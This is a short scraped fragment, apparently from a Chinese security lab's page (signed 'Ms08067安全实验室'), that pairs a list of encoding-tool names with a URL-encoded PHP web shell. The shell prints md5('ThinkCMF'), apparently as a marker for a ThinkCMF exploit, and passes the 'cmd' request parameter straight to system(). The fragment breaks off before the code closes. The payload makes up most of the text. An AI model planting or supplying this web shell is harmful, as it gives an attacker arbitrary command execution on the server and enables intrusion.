 Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码
%3c%3fphp
echo+md5(%22ThinkCMF%22)%3b
++++if(isset(%24_REQUEST%5b%22cmd%22%5d))%7b
++++++++++++echo+%22%3cpre%3e%22%3b
++++++++++++%24cmd+%3d+(%24_REQUEST%5b%22cmd%22%5d)%3b
++++++++++++system(%24cmd)%3b
++++++++++++echo+%22%3c%2fpre%3e%22%3b
Ms08067安全实验室